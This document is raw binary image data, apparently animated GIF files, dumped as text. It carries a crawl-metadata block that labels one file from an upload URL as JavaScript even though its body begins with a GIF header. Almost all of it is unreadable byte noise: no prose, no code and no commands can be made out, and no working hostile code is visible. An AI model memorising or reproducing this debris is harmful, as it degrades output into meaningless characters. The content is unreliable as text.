��%˰eh��0��뙊2��:�������g��'�bb�A�(�ԡ����dXJi���b`T��#QW�!�H��x>�f�}��K������N9MK4�m� �{���|�9��P�QG�r��u�n��ķ��*Z�4�>�
�����*M7f��*�k�or� �;$�#,� o��E�^k��v��;��:��1$�P�[�$+3��+��k�>�eqe�;�i!� ĭ��c��S"���7(�*���/V%дv��
[��Xj��*1M+@�/���	�;����K�ŗ�_\�Q'��ض,�
��DM�:;2�|[�C�.M(9M2��1��vȾR���1'����+���AÇ���y�қ��qʚ�ʛ�*� |��ʰ�vz��1�wZn��,з�%G�1�+�����{)�\˪�����
���q��l�qJ�X꩸��.�)��^{� ���#ɝ�,%\��۽�p��q��DZ��p�qcLd �xe����4\',0���B��B�� ��� )а� ��"���#����)ґ� an˰�OY�CAc��r��+	� � %��E�Q�`&s�&����6�e��l&x�i��[ L�+��_f|c%�H�*�+�7�&0�f�8:MW�b/�n) ��"p /T��2ԁ����������>��Z��(u��٢{3-��`a�q	ߐӲ�bx%0`�i���	�%j%[@9`&� �<&��h�b����/���2tm�^�����D�C��Ѳa ����� 9�)�`e�jc���ܩ��H��%0' ϊ�@�=$jR���52/0`�Wݱ��b i�p�U���.P��i��g;/e�>K�3���[�5���� 8� ���>��@lHP��eT�8�u�R޲A����=&��b׀�Cx���5�m&�1�}v嶩����7�,0�Gg�'�#����Jܟb��B
 8]c ��p��H��4<Dj��Q�k�q&luZS�U���I�3�Xb! ��H�3#0b��Agb��R��	lnp���,T�Z�P	 �@�x�f�` v@�C2ݨ(D�[�%�)uG�C g���3!SX���%b'lи�pN*�cP�5  �� � /��m`�#�9���@���ῠ۶s��f�R�b4+K�(�����%�����	���0�Q��"���b�H�w������g�d��-:�%9u3`x����&1n��	ǀ	 `p'�ntقJ��S���i�q������'�7�3�#)���+�n��Q�	���(�-�٠O&`�` �@6�<�NgA�5/)\۔��N���zH0T�VC
f2wd �B~]�
W��ky`lP\`	e���C̀��\�^"ծ@nk��;��
c�3^���	�0+�P�})� )G�����]p e���<kt��/�/ݹC��vc�z)���d�#�DZ�B�*�`%�~e9%�[�0`�8t�о *��_,W+ac���?�@�r�;�/cm8x	_��M]�� ؋[%�/�geI8$�k��0�^9��80E�4iִZsPa�֔X�A��u�.fܨq�?4y֭�W��I�)�Q�Q�ˎ11�zp2ʜ(A�L��5k�M3����I��t���S�Q7n9�c�R�d�p�Fb�ifc�0���d�A���6%G���FZ�o��=���b����MЯ��qT�qʦy%�u�,�IWKj�\5oB1#�h�Ԛ4X\�u��<�@���?����	��S��9>9h��l����Q&8t;^�eF�֟Hi�$��=@%ݪV�i\M�l�i�居���8a�'�Ny���*)�������ظ&��C�8���<�+���>UPa����#� 8%�*!��j1��JHh�~�h%�Pb�QBb��l%;a0���ߠ� ���(y�Y��{D)�8��N�<�8$ֱQ�r��Dl��F���B!��*+����o��R�6��B	D���9���3-݋���r�-�X �?Ub`�8�\� K�P����Ś�R%`�@u� (CLN���h�����0#��D�<��M�J�i�(h�Ω�� ���x�bQ"�$*��+���F��jZuy�5N��K#�����[ǂ�Bт@��,LBP��J�R�$H�P�_�8$-�ح-bmf�ĉ3RqR���5|(��i�رL6#dX��T�!
�I`����Xc�9 �L^vL�@Qw#�Lj��]��k�i|`bNH�=��D������b(l�G{��	���V�5T��I��0�с�Xj�FԂB�E]� *�*��d����|�ڭ�����\s��n�5�
bfsxmxd�R�E�i���	XO���d��MFYǚ?�1,�l��G �:��e]4K��3�w�F��V���$Xn���S��:9@e�E��
g�F��'k�RL�/)qh�� ����{*�C�ze-;�a���P6��C�)Q���<�xE�C3^�A��!���=���W�� 9�ZVh�"�($��w���4�r/
Q�����Z�
���`Ĕ`b6c��,���i!$R���X��=�CP<I� �%G9c��x�+H`�@^�ңPF�JN�����P"5�$�h��aD��Ý
��C��e8e���`c]���o��=�H���GF@�b�b�q^��6�� �<$�`I���zI��)pB6���/Dp��@HY�f�	kQ�q ٷ8���eC�d�6M'�Pٝ�BMD=%X���̒t�*��R�H�)z#% L�E-P)y��DV'����J8�x�� �DGPP�~)QRRؕ�:�!B�d��A;�&E�2�B�Y�l��	b��zO*�a���I���AT�/<kT���4��ΌdZ����R�����Gq��E_�ir\S���3�HM�� j�(٘�2I-�a]-	�n��j��,�+�(«4\p �(ƱL�J�-;����  ����]p�`�ꖔ���z�@g͒�=�)�c҅^�"�"%,0ђ���CC�W�j��R-��z���d6%+�N	.�W1�5+�Ō��<D�ț[�/��K�w�p��^btz�#�!��]8�3q�� -�p�c �帝�o{R���A%X��5W�	0hx�1�GE�D�$�5I`[�ްO�� @mFr3 &��&�9ـ/ �\�v?��\@���v�"��d�Zᾤ��%��� � ��x��!�8�%S��~MV � .��h�av�x�/�&�RQ�t�gբW�(b��J	 ��.��%S������ḿ��p�蒑���%|f�z�Qw;>�"��,v�n��'��B&���T]h[���X�� ,qjf�h#�X��E��Q���c�J�P9Pn)1�ǐ�i�U��rӠ2]�"x$K`Ʒ$�ePI#Q�˂̃�ɀ
����D$�`�g�[�oa �Mcv�/����u�#�nM��A	^�.�u���-n�8��sZA�x@����&HI�怎����g����aipC	�UG��Q��2 �t!#8�э^����K'�&�"�TDC�dl�N��a�L/:ד�u�d(��Jp�a���
q�X �4H�Q�"D�F-P�]��'@ c7�u���$>" �L� p@"`  ���\囿N�p�,"0�A
~��f��ol8@�`��HK���\hF��Хf�J <��*p��s��板�10�2�Ȋ�m��J"Qȝ�I����	LXA����\��?�@
$ ΅rq�,��w��\�K.A�?ء�h)Nb�ȅ���z����F@:��S��h�`�@C`C���;R�R |�m�$X��?\Н5��h�=z�����9��h��v
��"@�SP+��s�k=1���ӆ�� ����vz�l� �!�
��!?r��9	&��.ʆ��l8;h�V�^&cj�	ܚ�@?���а�k�D<�P(0�1E��D���D��J����Kq�"��@c@���"xa�����
��Ȇk�������`�W�	j�h�+��7p_䡆P��B���k�6�P�.4�Dm�<�5p�� @^Y����^�"\1(���)}"B�}
�V0�����#,���1���������GX�$�At���k!��Y�p���
`�����::��,�k���0'��F�Ъ-3=�iq`������J�4�!�_0�"���w����+��ಲc'a��\Q�4X�Pq�n��(���R��à�1���50��p�݉�9,W\C���Z+Z��8q�����@{�=�@�£�n,��K�:�������E�>��!�x,5R�:AB*�"����+�D�5X�g�Jq=:l3l�Gy9W�J��<q�` �@9�\���M��M��M�N�ބ(�X/��.����l�uX�NpN�T��N��8` ��ɿ�l��4x�d�q`t0O�T��<��\O�dO��O����&Ѝ0x��t�^��1�O��OU�N�N@�.H���-P%��P	evȀ�Cq�j�̆�c�uQQ-Q=QMQ]�ЍF�8��hQ/iQ-�e��u(�`@�8�!uQER�<@�e �> %M�u�J�8��s�\` M�/���S2S3�3S4]S�vx����8PSv0�  �S30 � C� 6`�b` �S�T0]�<X�4-S6uT1탒��PI-	X �F5SK;9����p���)=�$MU�9� }��@Jp!v��B	��!�bHP{�_UUbuQX8�> Q�(V�l<J��
�<�5PO=�kSl�Vn�Vo�Vp�Vq���ȅ1�V�[��P  �� ^��eW��n�{��o��K-�}POd�W����2@+�Ӿj�Q�e��}X��X��X��X���C�6x�b�� 5r=	$�#5)�MЋ�X�]�d@�>��~�T��&]Y���+?���@u 1ڠZ�-Z�e�Uڣeڤu {X��e�`�%��`v� ��� �ҧmڥM[�����=[��\�+�"`Zڼ�X��[��[��[��۽=]�P�Mץ( P���T�Qv�Y���`�\����=V-\ҵ��V�"�Z�e�؝]٭]ڽ]۵]0����e���8��5	Ep�'-�\�]\8��[܍^�%�L���=J��H�C�u ���^��<���_�M_�]_�e_����C8_8�L�{ �{@P�U���_�i_�_�ߙ��=`n�
9�kI��UZ�`�\\(��`�`���`{�������͔؇Wp�b [3PZ6�@0�eaVa�ޗE	�Uڤ���
N�g�@���@b_�,	\�_�e�<�).`��X-1���$�X�c��d �ʕ�dR3p �=�<(�,�c�5]��Z=N�N�b<�DvzCXk{�_E�9.�XdHVd�ɑH�d{��cE�-��p�p�&u�<��`�^�:����dXv�^�X�X^d{�C���`<K ��f�%��E�aN�bv �-	fe�e ���HfȔ< (=%{�By�*6��8&fh^fv�f H	Y�
 XgzVgb�I��+�Pҡ�eL��[_K@	D� �AE΃1"�f e@����d�<�:�X��hX��>�Z���}��8�V��@*)���&��;	x�v����H�M�i��i"��?� �΃&6ȃ���f�Mj�vi��ib������i<���H�$B{N攐�h�F	�eN�?y��O��V���k���f�V���v�k�=D��Lȑb���������Hk������8�?a���K8�v���ɾl���?ه��9���fچfa�����ڦ����Q8��nh��֒ ��&%`�a�~n޶�֍y���6X���K�l �>����B9�0`" �����v�1`���0�Ah�F�sn�M�Z-Y���-o O� �o�m[?p���vBL?�^�m�f"0C��`�m��H
d���Vo	�n��YD��*q'q�p����n����qg�J<�J�H�s>�FN�0"h�Ǡ�%��!OoDȍLلM���!��'��,G�dp��F��-/�!L�<���I��f\�@���ns"��"8n-�1�rps;�;Wo@t" �B�d�D'tG?Ba��� �rR�Ar)؄͔0h��b.u3Oo��r��jR_����9-R�4H�>��Lo���	���$DptFvC��}�Y�6�c�Ygh�`t�į>��)K"��s^eLG�Li�R�jOok��ws/wt'wuwv?wr��x��ȁ�.rs{?f+�w���A��~�wx��w(%s�?��w��)�x��P)r�E�D(c}O�������x��x��x�?����y�����x|�9�?e�	����'�sFx�O����>�h!����y7G뛓�B���x���� ��k���/���z�����y݀��_���|yԐ��:-	o�
�x�LP{"���3�<X{��{����ג> ��g��
��x������6h|���"�u��"�s�a���z�{�>����=��6�G�g��|����\k�"X����,����}���>X��W�s�L���9��[H�����w��O ��3P�ۗ� ���}���x���d��O�� ��\!��� ���w6(� $�,h� R.,RÈ'JI���>7�HQ�įiR�Y�&�ɓ����#L��\���&LE�d`'�yZ>�ٰ�ѤA	jd�ԨK�.H���*J��8[�qSD�^�p��  Pca�hk ��r�Y�q.�4"�~L�rM�5R".����	��vfB1P �l�rB�	G�dk3hΡA/-�4Ɏ"����f!a�@0#,��1m�&6I��P��c�=��q�A�o~\L	K�p�����E��.x�K�H��_#��M,O�n/�4����{Y"��3R�����zM��X$�"��H��I!�Zx�rj(�^k�$�G���`��AO
$�%*�x�\�8،&rV#�7�_�4�Z����U�v�=/�S��M��IaFJxd�URye�VN��t׀X�5"����-(i��a���?��#�6���R=�ygj�]p�}9!J2�flVq,*���Y2j�5>��u�eu"�j����l�aK(t�����Z*�u*�6^Cu>�槑���ئ
��a�&%�ZIA}�rlB}���i@7�U��4�EıE��`��9A��:�A'v��?��Ku9�g�g8�mA"t�
���(���W,uԍ�� ��}$FkWa�̚� ����2�j�.��������?�l��-T� N�P5�$�a� ��� pz8�A�ȶ�#,�W2[��F/k$(�zTݻDf�B-ġD�T��z���O3&>�c�?8�HoK��?>�q2�t�]7��B�*I0��B$- bu'q���J���:x�#>�t���D9s���A\�y�LR��è:��2SP�1M� l�0�3��^0�+ڏGb���-���
a 28"�;HqD��y�a}��C"���<"�2�&��I��� �=��B!���&��`B��/�&&��H�<c���j2��x��7[�b$�ˀ�7>ID_
�5.P����%��P�B�p�#a��p�����X.V��4\ 	H �@
!1�>��
t��� �8t�����dZ{y��\ �������B��#!�
=&�|�iS�!�&��c�;�u�b��Q�O��[�� �X^�i��TE1rD%YÈ )�4���bC6d���Ѕ,��ؑ0��U�I�F�w� :�/zD��'��-%E�6�r:�bXU"�������/F�L���ih��BL�OL$kfe��(��$$9�C��R��Yj\6�D��ٌ�%KF[JG���P�F�M��^$���J�`'C�����:��J���\Dt��4	�IN?]40���4 )�i<r�d`J�Ҏ^�5�bK��qv�a)!<cY�2�RRh�H5�XK�j��T�	����rV�l�8���Ke�J�l�SD�	f4�)~d�Rq���1+�N�v��Z�=�P��M��#h�A5x�E\���Ô�?I�����.��3�F�⒰ś)7m*Ӳ�5��d%I"n�s�Q'�V��*��*�"M[:$mjғ��A>m)½u���+kK��#ٸ�UM�ԇ5��i9�H"��5b�f��Ȱr3�f�f[)[֮r����lS�DI�P:�M�t��Y-v�����"^���������i7��md����5L#!e�G?`��60'm�,���4�&5�8#|Άy����-�X�1�"VO{��~U��լv�s���
+��^3������V���k%�"��]�n����E3�	Y���aiן���#��-�X�}Nż���KvY'�ɔUVS U���l���*ŒPؕ�̊��\�7�4�������R���:�Hv9�O~d�b�Tmqi�6����}��^�S��.IJ,�h��=�I��aI"L�5��a�YS;��E��"��H�:��b�	g�e1V���gH�KK�R�2^e+�U���s�y !� � ,    � �  � ���fN A�&<��ÆJ\H��D�#f���ǎ 9��H��Hk�̑C���ʔ/[�tIs�M�8c꬙��Λ?{�It�Q�H�*-�� 9�O�B�*��J�W�F��u�W�_��+�lW�g͆M�v�۩M�.��tnܻv���YPe_�t�i�dȅ�dpa���'�,���uq��Ywo�9t[)G��`�2M�X�uk\#Ɯ�;��������Ɉ�6�FM�h[�o�r��56o�"�.���.�|�h}��H�0�P����oo��������8]6.�3��������$Zi�Ӟ~�!ǀZF��u���VA�!i�g��y zX�`c��_�����
�h�Jl�A>h��:���۱Ȝ<��F&����Alys�&L.�I"B�#�?�T��^.�ɓ�E�9�Ie�j�iA��e�f�l�I�s�٦�kjBOg�'��T"�������6�砌�h�Q!�&�f�馚f�J5��f��vZ꩚Z��#��
%B��Ҫ��j��5��b��κ��`Ы�At���RYk��^�f�����kR�l�؎���bK�:����b�.��Ǹ�Z���-�n��U>��)k����� ��\���3��jA����ˢ	_�H����XBE̩+���������"77���jS> k�J&�*��Ț0���k�P�"��>��4A����	E7=��@k��PS���X-�+�������F��Y���b��v���G�t�mw�v�O�|��w�ac�7�t� ��N54�7�3�D���8.�[�8ޏ}p�gz&I'"�Т��9L��#��8�?�=��$�Ϯ�ߎw�6���ۤL~��ȇ��+<k�9��?/=�t/�g}�̵��߻;�s�[�������_c���K�|������������ �� �ؿ��k�:�G4,u����PM0qRA�^��~�@D��w0�M���5z��rQ�]M&H�W�5��!�w�o�@�_���%8C�D��7�9�x��ׯ�I�X,��h�,bqpНl��,ZЋ����G=�e�ld�0^!����k�#��8"�	�#��=b@'��#��?�%-�d�!+��8Z�Wqb�����������Hn�L�&�xFT:q*lT%'W�a8�_�h -]9�YZP����M�H�q���+~`G8N���amR3hSTl�6`�g~/T��&��HWF��FmpNaX�vܦ9��z�Q��'E�G��~��l����IP�Q��iT	A]�4]F�� ��ϊ�2]#�'"-jNW���
-0P�ꮟ�|�E���l@r������ғ����k,�
��:uM>]9��.�6�G��4]�B�GEe : ��E(%*��Rc�4(��?����&���?��VT��#��V�S���I+5��� ��s�;���[��T�  ��A�K'KY���!SX����Z�� њ֥�`�,DK�|�v9@�Tѱ������,���l��	%�\[�֐��`�X�dZ�)#��j�2JYD�Vu�\Z:��j�OU]�X�lӴ)]�2�;�X�K�u�r��������.t7 ��L��E}���AH�5/�r�u����e�Nk���C��Ll���8or��C�v��u�~���	�9���h��Z�ĭ)A&V,���ï}�)Y�t��dgw�d���H�K+�*w��V�2���Z-� Ǯ� ��e-���h�rpU<Ydb��6�i�k�+����s����>_Y����E��1 @�Nt� T�|�rJ%k�7��� �?N�N>i���\�,�Vӆ&���ְw�6��K�<�RBӭa ��+�:�-���L�*'̟��^-�47g°�@�	��j#�5�  ����֌����-�& n$w��nM�Ě�ۖ���n���j�;����C�Z�s�w��dD���`���2	��7�'~oyK�������o�`v���O�]jko ���	�'@�(����{y�e�$7 �~o��+sp@@�σ�_x�d����� '�r`����өW{��A	�����	Cp`��y�]��d`�po�˵n��C$ �� ��k�j��[����ֺN��r����}����r�\'H7\� � W+�:�	��Ɗ^�QF�rF��[���i/z��^l���=�[����/����7<8Y��|ܿ��̧99r;����'І����(�>�s���[��G��ߤ�\$�J�x��������Ǻ�o���c������.m�r� `��p%V׀���i�zh:��p���\����x�&_�{Z�;���Yb�0� ��{(}�Ї�����r��{��<��<XT�{� ��{D���'n �O(}�� ��ft�;�|*�%C�{6�]��o�7����"4��X�p�FA�s�G�v�{�e�<(w$f���pM��<�
͑�F��@��s��oN��D8�y��,�u'�q"� ��f�ȉ���A�;h�_Hh���[���8N؀�FN�Y��x� ��
��Vȃ�y�s�f������c�u[�mt0�
`0�01��WzE����o�Y�;���!Gb��`C��ht m���8��� �}{�0����0���h��  ���E
 ҉b�����)n9�y��(vP��� o�u�菺�����d7;W�Ɏ��m���芘�\����xo�T��X���"y�$�)�D�u��9��u���F>���!�KY���I��߸�2�� 0ɕ��@�%���ZdW��q:�4a������{0y���h��q����^���5�|y�0�
��a	S��}���S1�hP�G
�(����9 }��0Y�1e��y�%�<���H�w
������9�����@
pP	p�p�9�gG��0��������!Ǝ�	���^�i��i�P �Z� ��b`|�!/��$$L ��'@
pvi��������Y��rGaA�[q ��  �0�Ƞ� l�` Pu��]P\���]]��@���Z�+��,��0���	���*�]@ u�b�!&�Aj�� .z�-��1��K�������0qf�Wz�#y0cpq �\�*0�2�i�� c�* ��q���1*�n��S� o@_�5�����q  e� ��� �0�]@��j�cq"OA����Щ��~1�WA�)a2��|O�Q����������a�!�00���@ �� �z�ƚ����¬1#>1x�H��z��*����������
 �zq�>�q]P��u���� l��ڮ�:��*�C� ׀غ��Z��m�Z����1c ��s�!���Z"b���+�$[�&{�ApkY"#��.��0�.;y12�ۭ!�	2��<۳z%�&E�1�r�"�a��H�
P�p�UvB�1I[�J&�` ǁ��2��(Ni^_;��B%�"+:����B%����t�	�r )jPY�2�R�x۷+ p�y)�0���pr-3,����	�����j�@*�0a)Â�B2*0��3��؀9��*��Aи��/�뺤����� ���..�,��Y�;+��)���{���Kq0����#���=@��@���`��S�2�(�B��rO�0����)��w���r2���$В���.2A0�':c��rO��C����R�����3a���6|��c����"������Iв+"|��+$�34%O�<v3��2|;��1��6��6��YA7�<+�.j <����:�#��B	��9���ͱ����Tܽ���č�B�	���Q:Iþ��5���6e*@0�}��A���6��CL��17rl;I���u`B����+���>����
�"���B� �,�l�E�E���9�HT@N'�D��?@�mpO��?��4S�;!�/��ʺ�H����"��?���|9��D�|�����̗#�t�����:���\�I�� Z�f���|�����|��|�*��r�ά�6!ʻ\@o�O�㚭����
!�?=,�D2=e�aS��pb:�<A�%�\@��\FX$���4O�4d�qJXdV��D�Yn���P^��"�p��E�'�+E���M�D=�'�t̡=�v�Ȏ���,l���N�a�
��7tDE�ӋȊ4�Sa Q�P�'�@O��r�R���%|N۬Rp?eд
v�5h�&$�`O�,���y�Ӯ�z$@��ծ�MG]!V�
�,Y�L�
��̡rD�mM���y��x4�
�y=Oc-�x�P���U�PN��`��DQ�MO���j ��O�Uȕ�X�ױ� ���U���U
�
jkŭ��q[�N���j`Y��Nm����W��	|�^-�=Y��ֺ�� ��(������}N
��6��Ȱ��4*��c_�-�	���-a��}����U=�O}��k��%|������.y� �N��.�^8�V>�i�ˡ����}e�֓�
6d6�����B�5�X�.%�6Y��G���0�jC]���2.ayeZ9�8��Fa/�%<��#NY"�J�*��� V�MY��c�e�0��禕�W���R����7$�ʄҏ�F��-�D[BnZ$�
���������R6�t.Z�v��`��qZ�~nZ9`w�D9 @���d�Z�5�'��ej@DKJ(�S�e�@	#�
�[+�}�I���6��e��` f�Ȅ6��іd�l6��hefKndގ �P����� ��d���Ͷ�0�Y�]� ��
��
� 鮁��\Z� :q��q1@�@e�~e��U��Oa�h�ք��pfpF��a�0�́#o��F��މ�fm�mO¡�N�W����@�f���7�e&2� ����T��v����⏚�	��l2�fV�� [a��{�Wm`�a2*Rg�t�N�����,"s/l!0g" v�@pp�a��1��,���3�
n�dy�lWmK�������f �7pdfa@	)]m,r�Xim� *�d��\@	�?o�oq�f�6a���p���V�1{_m��6�;&���n���>�˯��F��z���vj�1]�u�n*��^�c��m����5h����
xP��7uC�F�)�oƖo`����jl$h��5r�&<��5������E�5n��q` E�$٠�I��J�z�p]PΤ��O/#u��ȭ$ɖ䂢S��(9 y.��N�U9�$s���"l`�*S�Ue�:RMF5g/�UkQM٭q�����y9�)�@�ߐ~�f�`���/c�elqB�E2��/b�t�*������H%���C�7�"��ٶ��ۧ�uC��7����`7�QUG��Y�V���G�n�&w�C}=Z�A%�a�XȤ�Fe"��D&U���6T+4�n���h���D�--��J.��3�`B/@�臣�^ˋ�,����(��<�n�!T�(�r(�-�LD�)�9�:\�?�hDi���n����m+�|��J��g�!��Lˋ�R�4�r#*���Dj��/:�j!K��ˍ40������h!�>	��OVTё�--XN�� �"�`, �;��(-�6s03����:���~�PƐ6ݔ����H�MU��SN=�K�LV��KD1�ǟ	���T�Lm`E�t��3�r*�}Q*���-r�/ՌZ�VUH�u#2�釽g�R�#�J�!�`��S830�]�p��V�s�^�S��U��G*8ʢ�~��1j`MS�5�isZ�f���]C�CU���+����B�L�N3���C���Ii�tZKz��f��t�o�q�g~��h�az���X��/aوz��2i��^�X�Xdq��-���������V;��r���I�[c{����y��^���dA�	9��N��u��F�������N|s:y��t��IX����'�Dq��m ��ق	��#�2ʁu�aj&��v�l��ګ?,pD������?`�z1I�5�ٻ��U2�*�3��j��7_|��{eL1��+��jLC����H~������b�������/��c��,๮�x�Z�
�1�aqXư��1t!qPB�Ѕ.ԡu���p 6pa�y` �`3�!9K�:�� �a<�X�e�1�a!$�7��N�C搇<�qA<h0cP�:�00~��:283�C�0��HD
�F�|kI�Ѹ5�q�����9\��a�F/j���5������y��{�H:�?ޘ���)���XG��F>�q��#k r�G��d-+�I[Zr(m���Ð_��q�!8�6𲍼a���8����4�"Al�FP�\����<��$�`C6���`x�.�F)���s~��g=�iV���DGo��~����C�/�`M��0vf�'5�χ"4����! M`T���F=�Q�~T�!�AM኏b �!e�HG*���ԥ2��Lm�	Mx �TS���S��jQ�zԠ"u�Ie�+��� ���D\aT�.U�E}�-^�S�bu�JkY�z֬�� <�g������s�k]�zW���sm�xR	��6p�^�qؽ�U�kW�*�[�"���5,]oӺ�B���,�$h)��o�PI+ZԞV��emi]K6��"���F�zU�
��^��xյp�G�T[�¶6��]�hoa�[���!ms�;Z�����.g��Xi�x=	��j�`h$���&��
�����w[ۋD����]]�ˈٷ��lI����UY��4n��� @���U�*x�ӥn\1r��5b�,�aK,����(^��M�b�X�ҸOl c���H�F���b8�6���Y<c#'��)�f5�'k�G���9A#7�[�r���e/��>�,���Ű�
�W�B˯ ,��,f1sx) �s��k�c Ѓ>��Mhi:шVt�W�����V�5�WX���-�Q�h� ��}jS'z�`Iu�1 �#�Y�}���mЊ��y˫��s���6 �(�3��|�L�Z��Ջ�]1��-���N��<mlS;�����k�8l��9��v+W����6�,��ns;��K��+[J��Nw�1��D����w��	~�}C�'� ��#��y��v|ӭ,Gl �緞���^\���P�0\��^�V�m<5/7��~��`?������ы�J����_o�S����)�؍\����I��oa�"<�����[\/e����R����׈���u�{<�8�-8~pho{�{�KG���9��x8D,�Æ�bz��~E���`�b������3�������w����[ID�O��� ��v}�7�p�0�h�gr��UW����>�1��g���G=�ݤkD�̇�JK�����H�������~��nx��Z�X ���g?���F6}~���_?�i"z��������ӈ)h><��c��c�:� ��s��-8��\��;�>���A��;Y����2ȈhA���� �A��\`��IX�w@�?X <����@B,=�HBRS#�BĈ6���BR��	ɵ���Ɉ:�--d��#���2�>�0C�r���A(���	��:�BH�`�OC� �2,ü( 3dA<���E��L���@�F�C0�܈Fh�Ђ`DO�+����A@�W�>ODEU�<F�܈'��UlDV$5|��E��^������9 �-].�6���7,���b|Fh��F���[��htByFd�DK�	b,��fĈ��Fu���*�[GldC�x�q��p4F�ˋQ;G��x��t�v��gLą(F��,�E���Q�R�G��F'{��Ҭ��|�[l��E_�F
!�ER���+E�H��ȕlI�|I��I��I��F�0F�r?~�I�� b�E�J�J�J��,�$�\,J��������j�G����I��I��7��ʬ�H�D��� A ��� ����ʕ��(�2�DJ��ō����j��R�?���L�̂@�4$���I� ����<	�ԈQSF���F������H�dL��LƸ���L_�Gt(��Ѩ����:��D	ļM��ʰ`/ܴ��$��p7�q́x�����f@k�:{P�`���$�0�ЫN�Ks ��@�^��X�$����<� �������N�lO�d�&�O��O���A��d��� ��HH��� �3�������pP��ɀ����/ G���X����8,
�2+Q��M����\���/)�ʴC	��_]���O�Ԉ���O���@��P��оD$0R�RɰҿH���R�PLr(��a ��	��8�� Q�6��=kӑ@��Q�dRؘ :�> �S�Pђ�5hѼ ڌ�0'8 cb���S]��T����0T�HT�lTP��?U/����TUVκkU9�/)���Z��hUPUPUQ��&�[�?:��9�JeULU�aE�R� y��P�)U�Ȅ{V���\!��Hr��k1�C�[��G9Wg��N!�R���x�\Y��ɚ�X����s����c�׌)Ww=�i�����3W�=L�TT����X��Wk-�	)�����|�R��y�X�8���C�ϰ�|�ٍ}�$���y�����H�?@�L@����J�
 � �j�X�����:*�%AJȁX��Kl�-�-���-[�% ���Z�՟�d���M�Ȁ����E	�� ���Z�u��
����?  j��y���Y �U��YC��:��W��C�A\̝�[�
�Q��	�y���`TC �RY �M��E]�m �5�?�Z/5���xU�"Y�"62�*j%�%��u%�P�1�Zr �*r|���M^w�%Ңҡ��R�(󕨈j��m(\�%�z�[B=R{0�Y"%Qr�� �;*#=B#=*���%`��F�v_�I_^�F_�`	�`��+��{�`{���`a�&��
�`��Na~a��N`�a�aV`�����a�ia��!��">b!na.a&>a'^�'6a(�b)�bFb"N�,�b#��.��bc1.�0>�Fc2�).��/~c7�c/���  ;

--- FILE ---
content_type: application/javascript
request_url: https://bl108.olpuf.cn/upload/20250114/4a5fd16599c03ef597b4362b345c55c4.js
body_size: 53280
content:
GIF89a� � �� d�2��筶�����_��(���4iX�'���X������֏^At�Ӱ�Դ���eis��3y�[ ��cI͗ۤ�誦#O��,,AHY ��	-���qv�� MUgK�y��-H-V ��g�����������p�EW-����Шs����S{%Jv�RQ�\h� Sl��LJ�k$���Md�#j��ʜ�����$�ml1N�+r���07J#*;�l�#�R���*Cy�����۳��������������۩Ҷ�������j��ڕ��^,� d"KLEG[���n��/���������&9n���2{��Ly��(lBiuÒ��$����+(5xqY��?��u~����7���侌CPѪ�������x��7�mO��.{�I��\��� @Y	:}'
��mV8,O8~O.ٕ��2Ӵ5�șb3���&h3c#����{iY`ovB����Ǜfw���|����~=��VѨ�i\H[sR�eF��i�J����LB7���n�5��DUm�����P8Y|0>����x�Q����� ��+t��� ��$i�2�����K�������HP}�`�}^-Tb�ud��+�����xrMb ��5d�ƽS�=&*a����M�"Z���0s�?H���������)m�����o�]No#Y�&}�"���`W�������2m�d�)a������	(bF|,�����Š6dCJ"b������D]<K&��z<�>Ƹ����!�@ ���  ���#���!�NETSCAPE2.0   !� � ,    � �  � )5k&P`�5�f<#��ن�� B�$�4k2j�ȱ�[ mQI��ɑ'M�i�Ǘ/[�\���͛8s���3统@�I���DG�)�HMfJJ`�RB�j�\@ܸ�
��4/`��m��l3/gъ]۵mU X�ʝ{�jݺ[���V͞<9� �]��b+j�)5
�(4E	�de�o�j��6�׵h��%����Y墮��5װTm�K�&�&�����-����@$��2DMA�3Y�9ꪛ9��v�X�ņ=�z�ݬ��o���wL�6?h���S��>߉���a���'JI�M�S�Yky�Ng^|�v�Y��4�u��V�Xu`�  �lQ�#�q��m��?���Q�UE0�b�dQ��r�5�0F��Vu`g{}K4 KvBxd��X�J*=� k��F[l!�0��R���Fhx�O'���|�l0�,U�Y���'6>��ß>�🀔8���y��kT=�c� �'4P���<)i?=¸)�>�E���Q�(���H"I��
a�����M��ˉ@ՇϦyZ���B��ϥ�
�k�򊧰g�A �"zl��p,�VPE�x�H��@B"���^N�6Úh���|+��B,`���o��m��������I����Zap��pt�p?FLח���B����J"i�kS�h�ú��a�)m�
�l������<���=���BD?c�U�#4"�"OoQ�q&�n�*��2�i�ܓq���E߼ �e�Lt�>�Ͷ�G�_G�(8��|��"	Y}r��h�{�Ġf��C��d������P��g��6?w��
G��g�a/��(A���mb�w�-\r�'4���1��,b���n��p���0@O�9v��"�D��:����o�����r|�''1�Ϩ�,ہ�-�\�� �7�I#��2�2�?8@�o ^k������@�z����'%,��:PW4{��� ���K��v�]����@Xq'@��jż�����s~p�^BX�� ��}/}�S���~��m#��,8B%h�u��0.����w ƐJ��X��k? ���#O#L��/�u�^r@B?R!��u�z�"���1LayCVd��#�m ��[�g �H9\����u���bN��>j.n�{��J?����`侢1}E�JtIC�b�?Q�@D�$r�@��D@�G�5D~���\ ��֏��mQХ��d�˕�����f�$�0��21�44#��̡3�s�ʔ��5or�~X,�!��Xя(���՗�I1H�ɡo�C? ��O����;�S	����I}*�h�� L��T2"Hq�D)�ˣ���������B.�����ԋE_Ph�:�Avp���BT�|X��цei�"^��@�]�y���lr���m>u*�Tb3�K�GS��D%�$��V� �@� ���+>�B�P	�ІcщN� B˼� � Z4�G�E�+]�2����hU��4�1��öb��&��׈�S��M��db�(Q���(��{�NH*n�NN��"����DJk}��(n4R�Ҥ�����}S�[6�Y)��tW0m|����1���ױ��%���:ӻ�@�wW9��ϰ�Ы�n�e+?�+D�D^ic�&����4�`�+��t���y���-���XCP��v��V�ℵ�qm��y�<���@1|f����VP1� P����=�Ƽz��jl�![�N�c�����0�j�" ��8���GX^��mBRޫ��v��#������H�b<. /�\�Iģ^��'��c�cq�"��]��8@�_��^���ZD�V��<�X����v�=���Ѕ4�h� c>� �,Z�W�5�a���e���O�jU��$���x� *���v�XXߪ�?��=N<>d�cެ&���J ?�*��]`m��d�u�]T�9uZ�A#Fo�m�}�Ѩ���(F �_�Y�������gG[��>K�00ĩ𠋆T9P���7�ь�2���2���Ow�1Eۻ��� ��k�����vnΓn'�iC�}@��Y�f����٦��my��Ҏ~O�%�@	���_#�y�`z$���u��5HO����9h���GX��w�<q>���1܏V(!5G�Ţc�=L@퀶��M�F4|�@%`�f��c��N��
��敔��(.8��m��p��K* ��������\�.���7���oh`�W�/ZN�$�f��� ���we�7���c08�>��F�c�}z" F�#��2~yb N�#Pk�#�4�'4P�"
